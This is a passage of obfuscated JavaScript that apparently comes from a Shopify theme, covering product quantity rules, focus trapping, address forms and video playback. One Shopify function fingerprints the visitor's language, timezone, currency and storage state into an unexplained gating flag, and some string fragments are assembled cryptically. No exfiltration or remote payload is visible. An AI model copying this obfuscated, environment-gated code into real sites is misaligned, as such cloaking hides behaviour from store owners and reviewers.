_0x5a6911=_0x30c95e;if(_0x2c450a)_0x2c450a[_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));else{this[_0x5a6911(0x20c)][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));if(this['loadingSpinner'])this['loadingSpinner'][_0x5a6911(0x21e)][_0x5a6911(0x116)](_0x5a6911(0x26b));}this[_0x5a6911(0x497)][_0x5a6911(0x33a)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(0x332)](_0x2bbef2(0x333));});this['displayedSubmitButton']&&(this[_0x5a6911(0x24e)][_0x5a6911(0x332)]('disabled'),this[_0x5a6911(0x24e)][_0x5a6911(0x21e)]['remove']('loading'));if(this['cart']&&this[_0x5a6911(0x3e6)][_0x5a6911(0x21e)][_0x5a6911(0x16f)](_0x5a6911(0x43e)))this['cart'][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x43e));if(!this[_0x5a6911(0x19c)])this[_0x5a6911(0x20c)][_0x5a6911(0x332)]('aria-disabled');});}[a0_0x36e049(0x112)](_0x18a420=![]){const _0x382f32=a0_0x36e049;this[_0x382f32(0x291)]=this[_0x382f32(0x291)]||this[_0x382f32(0x122)](_0x382f32(0x3fd));if(!this['errorMessageWrapper'])return;this[_0x382f32(0x20f)]=this[_0x382f32(0x20f)]||this[_0x382f32(0x291)][_0x382f32(0x122)](_0x382f32(0x449)),this['errorMessageWrapper'][_0x382f32(0x340)](_0x382f32(0x26b),!_0x18a420),_0x18a420&&(this[_0x382f32(0x20f)][_0x382f32(0x24a)]=_0x18a420);}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return'';if(typeof _0x2002f5===_0x12bf3a(0x144))try{return JSON[_0x12bf3a(0x1a3)](_0x2002f5);}catch{return String(_0x2002f5);}return String(_0x2002f5);}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x455))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x455),class ProductInfo extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(0x42a)]=document[_0x384051(0x122)]('['+defMed+']'),this[_0x384051(0x2ab)]=this[_0x384051(0x122)]('.quantity__input'),this['currentVariant']=this['querySelector'](_0x384051(0x211)),this[_0x384051(0x13e)]=this[_0x384051(0x122)](_0x384051(0x3b2)),this['submitButton']=this[_0x384051(0x122)](_0x384051(0x206)),this[_0x384051(0x441)]=this[_0x384051(0x122)](_0x384051(0x285)+this[_0x384051(0x23a)][_0x384051(0x2ad)]),this[_0x384051(0x2a9)]=this[_0x384051(0x23a)][_0x384051(0x250)]!==null;}[a0_0x36e049(0x2e0)]=undefined;[a0_0x36e049(0xe4)]=undefined;[a0_0x36e049(0x240)](){const _0x3e839f=a0_0x36e049;if(!this[_0x3e839f(0x441)])return;if(!this['deferredMedia']||!this[_0x3e839f(0x42a)][_0x3e839f(0x490)]||!this[_0x3e839f(0x42a)]['src'][_0x3e839f(0x1b0)](_0x3e839f(0x27c)))this[_0x3e839f(0x441)][_0x3e839f(0x22c)]=!![];if(!this[_0x3e839f(0x2ab)])return;this[_0x3e839f(0x30e)]=this[_0x3e839f(0x122)](_0x3e839f(0x2dc));if(!this[_0x3e839f(0x30e)])return;this[_0x3e839f(0x213)](),!this[_0x3e839f(0x23a)][_0x3e839f(0x494)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3e839f(0xf6)],this[_0x3e839f(0x1cc)][_0x3e839f(0x185)](this))),this[_0x3e839f(0xe4)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(0x12b)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(0x23a)][_0x10aa90(0x494)]?this[_0x10aa90(0x23a)][_0x10aa90(0x494)]:this[_0x10aa90(0x23a)]['section'];if(_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x41c)]!==_0x29b933)return;this[_0x10aa90(0xc7)](_0x397eec[_0x10aa90(0x199)]['sectionId'],_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x297)]),this[_0x10aa90(0x213)]();});}['disconnectedCallback'](){const _0x3a3200=a0_0x36e049;this[_0x3a3200(0x2e0)]&&this[_0x3a3200(0x2e0)](),this[_0x3a3200(0xe4)]&&this[_0x3a3200(0xe4)]();}[a0_0x36e049(0x213)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={'cartQuantity':this['input']['dataset']['cartQuantity']?parseInt(this['input']['dataset'][_0x3bb9f3(0x18a)]):0x0,'min':this['input'][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]):0x1,'max':this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]):null,'step':this['input'][_0x3bb9f3(0x181)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x181)]):0x1};let _0x15d66a=_0x19bd22[_0x3bb9f3(0x326)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(0x46e)]===null?_0x19bd22[_0x3bb9f3(0x46e)]:_0x19bd22[_0x3bb9f3(0x46e)]-_0x19bd22[_0x3bb9f3(0x18a)];if(_0x3f51d3!==null)_0x15d66a=Math['min'](_0x15d66a,_0x3f51d3);if(_0x19bd22[_0x3bb9f3(0x18a)]>=_0x19bd22[_0x3bb9f3(0x326)])_0x15d66a=Math[_0x3bb9f3(0x326)](_0x15d66a,_0x19bd22[_0x3bb9f3(0x181)]);this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x326)]=_0x15d66a,this[_0x3bb9f3(0x2ab)]['max']=_0x3f51d3,this['input'][_0x3bb9f3(0x4a2)]=_0x15d66a,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x36e049(0x232)](){const _0x169246=a0_0x36e049,_0x1f934a=this[_0x169246(0x122)](_0x169246(0x1ca));if(!_0x1f934a)this[_0x169246(0x391)]=!![];}[a0_0x36e049(0x1cc)](){const _0x3241cb=a0_0x36e049;if(!this[_0x3241cb(0x24f)]||!this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)])return;this[_0x3241cb(0x122)](_0x3241cb(0x2a6))[_0x3241cb(0x21e)]['remove'](_0x3241cb(0x26b)),fetch(this[_0x3241cb(0x23a)]['url']+_0x3241cb(0x123)+this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)]+_0x3241cb(0x13f)+this[_0x3241cb(0x23a)][_0x3241cb(0x2ad)])[_0x3241cb(0xff)](_0x47c5cb=>{const _0x2b6c19=_0x3241cb;return _0x47c5cb[_0x2b6c19(0xd6)]();})[_0x3241cb(0xff)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser()['parseFromString'](_0x13e280,'text/html');this[_0x563479(0xc7)](this['dataset'][_0x563479(0x2ad)],_0x8d203e),this[_0x563479(0x213)]();})[_0x3241cb(0x17b)](_0x568d0e=>{const _0x267c6d=_0x3241cb;console[_0x267c6d(0x19c)](_0x568d0e);})[_0x3241cb(0x388)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(0x122)]('.quantity__rules-cart\x20.loading-overlay')[_0x1bc389(0x21e)][_0x1bc389(0x116)](_0x1bc389(0x26b));});}[a0_0x36e049(0xc7)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(0xcd)](_0x25e192(0x10c)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(0x30e)]){const _0x146d45=[_0x25e192(0x3c8),_0x25e192(0x17e),'.quantity__label'];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(0x30e)]['querySelector'](_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(0x122)](_0x21e696);if(!_0x21e9ee||!_0x5acb4e)continue;if(_0x21e696==='.quantity__input'){const _0x1dc3c8=[_0x25e192(0x42c),_0x25e192(0x208),_0x25e192(0x133),'step'];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(0x245)](_0x3299df);if(_0x5bbe00!==null)_0x21e9ee[_0x25e192(0x372)](_0x3299df,_0x5bbe00);}}else _0x21e9ee[_0x25e192(0x3ba)]=_0x5acb4e[_0x25e192(0x3ba)];}}}});;function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(0x40e)](_0x2e1a3f[_0x21e5d8(0x3c6)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x36e049(0x3c6)](a0_0x36e049(0x358))[a0_0x36e049(0x33a)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x25c),_0x2abaf6(0x32c)),_0x451860['setAttribute'](_0x2abaf6(0x1b3),_0x451860['parentNode'][_0x2abaf6(0x496)]('open'));_0x451860['nextElementSibling']?.[_0x2abaf6(0x245)]('id')&&_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x49f),_0x451860[_0x2abaf6(0x445)]['id']);_0x451860[_0x2abaf6(0x135)](_0x2abaf6(0xc6),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18['currentTarget']['setAttribute'](_0x139685(0x1b3),!_0xda8f18[_0x139685(0x31f)]['closest'](_0x139685(0x140))['hasAttribute'](_0x139685(0xf4)));});if(_0x451860['closest'](_0x2abaf6(0x18b)))return;_0x451860[_0x2abaf6(0x21c)][_0x2abaf6(0x135)](_0x2abaf6(0x3ef),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0x0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(0x10d)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x34c183=>{const _0x312a9e=_0x2048bc;if(_0x34c183['target']!==_0x350acb&&_0x34c183[_0x312a9e(0x10b)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(0x10b)]!==_0x5bace4)return;document[_0x312a9e(0x135)]('keydown',trapFocusHandlers[_0x312a9e(0x183)]);},trapFocusHandlers['focusout']=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(0x1a6)](_0x3f5b99(0x183),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x2048bc(0x183)]=function(_0x293af6){const _0x4e55c7=_0x2048bc;if(_0x293af6['code']['toUpperCase']()!=='TAB')return;_0x293af6[_0x4e55c7(0x10b)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(0x210)]&&(_0x293af6[_0x4e55c7(0x462)](),_0x5bace4['focus']()),(_0x293af6[_0x4e55c7(0x10b)]===_0x350acb||_0x293af6['target']===_0x5bace4)&&_0x293af6['shiftKey']&&(_0x293af6[_0x4e55c7(0x462)](),_0x4ebfd0['focus']());},document[_0x2048bc(0x135)](_0x2048bc(0x280),trapFocusHandlers[_0x2048bc(0x280)]),document[_0x2048bc(0x135)]('focusin',trapFocusHandlers[_0x2048bc(0x3d3)]),_0x475b24['focus'](),_0x475b24[_0x2048bc(0x104)]===_0x2048bc(0x43a)&&['search',_0x2048bc(0xd6),_0x2048bc(0x3b5),_0x2048bc(0x250)][_0x2048bc(0x1b0)](_0x475b24[_0x2048bc(0x4a5)])&&_0x475b24[_0x2048bc(0x4a2)]&&_0x475b24[_0x2048bc(0x1b2)](0x0,_0x475b24[_0x2048bc(0x4a2)][_0x2048bc(0x10d)]);}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(0x3c6)](_0x5d93e3(0x277))['forEach'](_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(0xfc)][_0x93f619(0x3ee)](_0x93f619(0x4a8)+_0x93f619(0x433)+_0x93f619(0x45f),'*');}),document['querySelectorAll'](_0x5d93e3(0x3b4))[_0x5d93e3(0x33a)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(0xfc)]['postMessage'](_0x17ebfa(0x227),'*');}),document[_0x5d93e3(0x3c6)](_0x5d93e3(0x4a3))[_0x5d93e3(0x33a)](_0xc9ba67=>_0xc9ba67['pause']()),document['querySelectorAll'](_0x5d93e3(0x2d8))[_0x5d93e3(0x33a)](_0x12e929=>{const _0x427866=_0x5d93e3;if(_0x12e929[_0x427866(0x1d8)])_0x12e929['modelViewerUI'][_0x427866(0x3de)]();});}var menuIndex=a0_0x36e049(0xd2)+'y',linkContent=a0_0x36e049(0x1d6)+'rH'+a0_0x36e049(0x40a);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document['removeEventListener'](_0x5e4ee1(0x3d3),trapFocusHandlers[_0x5e4ee1(0x3d3)]),document[_0x5e4ee1(0x1a6)](_0x5e4ee1(0x280),trapFocusHandlers[_0x5e4ee1(0x280)]),document['removeEventListener'](_0x5e4ee1(0x183),trapFocusHandlers['keydown']);if(_0x29b4a6)_0x29b4a6[_0x5e4ee1(0x3be)]();}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(0x351)]['toUpperCase']()!=='ESCAPE')return;const _0x4e6122=_0x447d53[_0x39ff9b(0x10b)][_0x39ff9b(0x486)]('details[open]');if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(0x122)](_0x39ff9b(0x216));_0x4e6122[_0x39ff9b(0x332)](_0x39ff9b(0xf4)),_0x4cc724['setAttribute'](_0x39ff9b(0x1b3),![]),_0x4cc724[_0x39ff9b(0x3be)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this['input']=this['querySelector']('input'),this[_0x1a65a7(0x127)]=new Event(_0x1a65a7(0x25b),{'bubbles':!![]}),this[_0x1a65a7(0x209)]=document[_0x1a65a7(0xcd)](_0x1a65a7(0x292)+this[_0x1a65a7(0x23a)][_0x1a65a7(0x2ad)]),this[_0x1a65a7(0x2ab)][_0x1a65a7(0x135)](_0x1a65a7(0x25b),this[_0x1a65a7(0x214)][_0x1a65a7(0x185)](this)),this[_0x1a65a7(0x3c6)](_0x1a65a7(0x32c))['forEach'](_0x489f52=>_0x489f52[_0x1a65a7(0x135)]('click',this[_0x1a65a7(0x3bc)]['bind'](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x33e39b=a0_0x36e049;this[_0x33e39b(0x231)](),this[_0x33e39b(0x158)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(0x33d)],this[_0x33e39b(0x231)][_0x33e39b(0x185)](this));}[a0_0x36e049(0x262)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x36e049(0x214)](_0x29ad3d){const _0x5ce523=a0_0x36e049;this[_0x5ce523(0x231)]();}[a0_0x36e049(0x3bc)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(0x462)]();const _0x27cf11=this['input'][_0x7449e3(0x4a2)];_0x2d1fb9[_0x7449e3(0x10b)][_0x7449e3(0xed)]==='plus'?this[_0x7449e3(0x2ab)][_0x7449e3(0x34d)]():this[_0x7449e3(0x2ab)]['stepDown']();if(_0x27cf11!==this['input'][_0x7449e3(0x4a2)])this[_0x7449e3(0x2ab)][_0x7449e3(0x252)](this[_0x7449e3(0x127)]);}[a0_0x36e049(0x231)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this['input']['value']);if(this[_0x24509f(0x2ab)][_0x24509f(0x326)]){const _0x2988e1=parseInt(this[_0x24509f(0x2ab)]['min']),_0x4f3cbe=this[_0x24509f(0x122)](_0x24509f(0x39a));_0x4f3cbe[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193<=_0x2988e1);}if(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]){const _0x486980=parseInt(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]),_0x2ef115=this[_0x24509f(0x122)](_0x24509f(0x3cb));_0x2ef115[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193>=_0x486980);}if(this[_0x24509f(0x209)]&&this[_0x24509f(0x209)][_0x24509f(0x399)])this[_0x24509f(0x209)]['unlockGifts'](_0x5bb193);}}customElements[a0_0x36e049(0x45c)]('quantity-input',QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(0x1c7)](this,_0x2349f8),_0x572bbb);};}function fetchConfig(_0x5bf190=a0_0x36e049(0x195)){const _0x1e4771=a0_0x36e049;return{'method':_0x1e4771(0x43f),'headers':{'Content-Type':_0x1e4771(0x1a5),'Accept':_0x1e4771(0x191)+_0x5bf190}};}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(0x43d)](_0x5e7ff8['getDate']()+_0xb1fdca),_0x5e7ff8;}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=0x1b){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+'T00:00:00Z'),_0x2673ad=_0x5729c4[_0x4e7f08(0x2a5)](),_0x3f51f5=_0x5729c4[_0x4e7f08(0x40f)](),_0x51afaa=_0x5729c4[_0x4e7f08(0x448)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d,_0xdb9747=Math['ceil'](_0x48025c/(0x3e8*0xe10*0x18));return _0xdb9747<=_0x5ded61;}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(0x21d)),_0x26b838=Math[_0x377295(0x48c)](_0x3212b6[_0x377295(0x448)]()-_0x157d12[_0x377295(0x448)]());return _0x26b838%0x5===0x0?!![]:![];}typeof window[a0_0x36e049(0x41b)]=='undefined'&&(window[a0_0x36e049(0x41b)]={});Shopify[a0_0x36e049(0x185)]=function(_0x25671f,_0x15567a){return function(){const _0x5374f7=a0_0xd868;return _0x25671f[_0x5374f7(0x1c7)](_0x15567a,arguments);};},Shopify[a0_0x36e049(0x2dd)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0x0,_0x1bf99f=_0x36eae2['options'][_0xe960a4(0x10d)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2['options'][_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(0x4a2)]||_0x4c686b==_0x4ec521['innerHTML'])return _0x36eae2[_0xe960a4(0x3ce)]=_0x2fd676,_0x2fd676;}},Shopify[a0_0x36e049(0x1dc)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(0x135)]?_0x440738[_0x282823(0x135)](_0x526284,_0x28128f,![]):_0x440738[_0x282823(0x26e)]('on'+_0x526284,_0x28128f);},Shopify[a0_0x36e049(0xc8)]=function(_0x520b21,_0x3a1864){const _0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864['method']||_0x2166ff(0x465),_0x3b321d=_0x3a1864[_0x2166ff(0x281)]||{},_0x2b8aa8=document[_0x2166ff(0x3f3)](_0x2166ff(0x441));_0x2b8aa8[_0x2166ff(0x372)](_0x2166ff(0x257),_0x2bce40),_0x2b8aa8['setAttribute'](_0x2166ff(0x3f5),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(0x3f3)](_0x2166ff(0x2ab));_0x3e94d6[_0x2166ff(0x372)](_0x2166ff(0x4a5),_0x2166ff(0x26b)),_0x3e94d6['setAttribute'](_0x2166ff(0xed),_0x360a3e),_0x3e94d6[_0x2166ff(0x372)]('value',_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(0x424)](_0x3e94d6);}document[_0x2166ff(0x3c7)]['appendChild'](_0x2b8aa8),_0x2b8aa8[_0x2166ff(0x1ce)](),document['body'][_0x2166ff(0x458)](_0x2b8aa8);},Shopify[a0_0x36e049(0x47d)]=(function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(0xde)]||navigator['userLanguage'];return _0x153541[_0x161afd(0xc9)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(0xce)]()['resolvedOptions']()[_0x257a8f(0x3d5)];return _0x7134de[_0x257a8f(0x319)](_0x257a8f(0x16a))||_0x7134de['startsWith']('America')||_0x7134de[_0x257a8f(0x1b0)](_0x257a8f(0x1e5));}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify['currency'][_0x1a188c(0x3dd)]||'$';return _0x249b95[_0x1a188c(0x10d)]===0x1;}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(0x3d0)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(0xc8)]?Shopify[_0x365609(0xc8)][_0x365609(0x373)]()[_0x365609(0x10d)]:0x0;if(_0x2b56f7===null)return localStorage[_0x365609(0x18f)](POST_LINK_INT,_0x3700f5[_0x365609(0x373)]()),!![];return parseInt(_0x2b56f7)===_0x3700f5;}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4();}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(0x1b6)]&&typeof window[_0x6a470(0x1b6)][_0x6a470(0x46f)]===_0x6a470(0x144);}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(0x152)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f;};}()),Shopify[a0_0x36e049(0x3b0)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(0x2f7)]=document['getElementById'](_0x283e63),this[_0x1c1246(0x30f)]=document[_0x1c1246(0xcd)](_0x37ae27),this[_0x1c1246(0x20e)]=document['getElementById'](_0x342115[_0x1c1246(0x130)]||_0x37ae27),Shopify['addListener'](this[_0x1c1246(0x2f7)],_0x1c1246(0x25b),Shopify['bind'](this[_0x1c1246(0x3fa)],this)),this['initCountry'](),this[_0x1c1246(0x2ce)]();},Shopify[a0_0x36e049(0x3b0)][a0_0x36e049(0x1e2)]={'initCountry':function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(0x2f7)][_0x5859b9(0x245)](_0x5859b9(0xf0));Shopify[_0x5859b9(0x2dd)](this[_0x5859b9(0x2f7)],_0x1c672d),this['countryHandler']();},'initProvince':function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this['provinceEl']['getAttribute'](_0x4dcad4(0xf0));_0x3d3683&&this['provinceEl'][_0x4dcad4(0x197)][_0x4dcad4(0x10d)]>0x0&&Shopify[_0x4dcad4(0x2dd)](this[_0x4dcad4(0x30f)],_0x3d3683);},'countryHandler':function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(0x2f7)]['options'][this['countryEl'][_0x160f4c(0x3ce)]],_0x3dd91d=_0x2d43c5[_0x160f4c(0x245)](_0x160f4c(0xdd)),_0x6b4fe8=JSON[_0x160f4c(0x45b)](_0x3dd91d);this['clearOptions'](this[_0x160f4c(0x30f)]);if(_0x6b4fe8&&_0x6b4fe8[_0x160f4c(0x10d)]==0x0)this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='none';else{for(var _0x22bebf=0x0;_0x22bebf<_0x6b4fe8['length'];_0x22bebf++){var _0x2d43c5=document[_0x160f4c(0x3f3)]('option');_0x2d43c5[_0x160f4c(0x4a2)]=_0x6b4fe8[_0x22bebf][0x0],_0x2d43c5[_0x160f4c(0x3ba)]=_0x6b4fe8[_0x22bebf][0x1],this[_0x160f4c(0x30f)][_0x160f4c(0x424)](_0x2d43c5);}this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='';}},'clearOptions':function(_0x2378f1){const _0x33f8bc=a0_0x36e049;while(_0x2378f1['firstChild']){_0x2378f1[_0x33f8bc(0x458)](_0x2378f1[_0x33f8bc(0x330)]);}},'setOptions':function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0x0,_0x2cc37a=_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b<_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b++){var _0x216904=document['createElement'](_0x1be5b9(0x25f));_0x216904[_0x1be5b9(0x4a2)]=_0x5e69e4[_0x578d6b],_0x216904['innerHTML']=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(0x424)](_0x216904);}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;super(),this[_0x58e47d(0x323)]=this[_0x58e47d(0x122)](_0x58e47d(0x29f)),this[_0x58e47d(0xe8)]=this[_0x58e47d(0x23a)][_0x58e47d(0xe8)]==='true',this[_0x58e47d(0x15d)]=![],this[_0x58e47d(0x491)]=![],this[_0x58e47d(0x16b)]=this[_0x58e47d(0x122)](_0x58e47d(0xd7)),this['video']=this[_0x58e47d(0x122)](_0x58e47d(0x2ee)),this[_0x58e47d(0x438)]=this[_0x58e47d(0x2ee)][_0x58e47d(0x122)](_0x58e47d(0x1ad));if(this[_0x58e47d(0x438)])this[_0x58e47d(0x438)]['remove']();this[_0x58e47d(0x2b2)]=this[_0x58e47d(0x122)](_0x58e47d(0x395)),this[_0x58e47d(0x499)]=![];if(this[_0x58e47d(0x323)])this[_0x58e47d(0x323)]['addEventListener'](_0x58e47d(0xc6),this[_0x58e47d(0x32b)][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x16b)])this[_0x58e47d(0x16b)]['addEventListener'](_0x58e47d(0xc6),this['toggleSound'][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x2ee)])this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x222),this[_0x58e47d(0x3ab)]['bind'](this));this[_0x58e47d(0x2b2)]&&(this[_0x58e47d(0x2ee)]['addEventListener'](_0x58e47d(0x19e),this[_0x58e47d(0x2af)][_0x58e47d(0x185)](this)),this['timeline'][_0x58e47d(0x135)](_0x58e47d(0xc6),this[_0x58e47d(0x3a7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2b2)][_0x58e47d(0x135)]('mousedown',this[_0x58e47d(0x3d8)]['bind'](this)),this['timeline']['addEventListener'](_0x58e47d(0xeb),this[_0x58e47d(0x3d8)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x471),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document['addEventListener'](_0x58e47d(0x2e2),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x2c9),this[_0x58e47d(0x11d)]['bind'](this)),document[_0x58e47d(0x135)](_0x58e47d(0x381),this['drag'][_0x58e47d(0x185)](this)));this[_0x58e47d(0x2ee)][_0x58e47d(0x135)]('waiting',this[_0x58e47d(0x2b7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x3a9),this[_0x58e47d(0x17c)][_0x58e47d(0x185)](this)),this['video'][_0x58e47d(0x135)](_0x58e47d(0x29c),this['hideSpinner']['bind'](this));if(this['dataset'][_0x58e47d(0x125)]===_0x58e47d(0x1ba)&&_0x58e47d(0x225)in window){const _0x4f9e89={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x58e47d(0x390)]=new IntersectionObserver(this[_0x58e47d(0x442)]['bind'](this),_0x4f9e89),this[_0x58e47d(0x390)][_0x58e47d(0x34e)](this);}}['playVideo'](){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x24d)]){!this[_0x4b2f57(0x15d)]&&(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x2a1)](),this[_0x4b2f57(0x15d)]=!![]);this[_0x4b2f57(0x21e)][_0x4b2f57(0x116)](_0x4b2f57(0x239));if(this[_0x4b2f57(0x323)]&&this[_0x4b2f57(0xe8)])this[_0x4b2f57(0x323)][_0x4b2f57(0x48f)][_0x4b2f57(0x2f3)]=_0x4b2f57(0x26b);const _0x5b3f99=this[_0x4b2f57(0x2ee)]['play']();_0x5b3f99!==undefined&&_0x5b3f99[_0x4b2f57(0xff)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(0x21e)][_0x45f49f(0x116)](_0x45f49f(0x239));if(this[_0x45f49f(0x323)]&&this[_0x45f49f(0xe8)])this[_0x45f49f(0x323)][_0x45f49f(0x48f)]['visibility']=_0x45f49f(0x26b);})[_0x4b2f57(0x17b)](_0x1b9726=>{const 